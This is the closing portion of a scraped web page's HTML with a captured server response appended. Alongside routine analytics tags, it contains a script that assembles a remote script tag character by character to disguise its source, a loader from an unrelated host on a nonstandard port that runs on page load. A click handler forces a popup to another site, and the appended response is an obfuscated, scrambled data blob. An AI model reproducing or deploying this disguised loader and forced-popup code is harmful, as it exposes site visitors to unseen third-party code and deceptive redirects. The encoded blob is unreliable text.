  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e070f5f94e345d1bc306566588dde37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2000gc.4ridff.com:8005/d/2013?t=0.850377288571017
body_size: 1185
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{{o}noQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@000p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@000p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/OR:F1Ks@mdYSLL1ns{nhm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}